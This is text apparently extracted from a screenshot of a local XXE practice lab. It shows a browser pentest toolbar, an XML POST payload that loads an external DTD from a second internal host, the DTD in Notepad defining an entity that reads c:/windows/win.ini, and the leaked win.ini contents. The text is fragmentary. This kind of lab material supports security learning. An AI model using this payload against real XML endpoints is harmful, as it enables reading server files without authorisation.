 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://127.0.0.1/practice/xxe/payload1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
xml=<!DOCTYPE balabala [<!ENTITY % name SYSTEM "http://172.16.1.8:81/practice/xxe.dtd" >%name;]><balabala>%26xxe;</balabala>
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [xianshuabao] client_uuid={0C4865C5-202E-
4f3e-BF8E-FD3CBA52FAA0}
win2003 - VMware Workstation
Workstation
win2003
xxe.dtd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">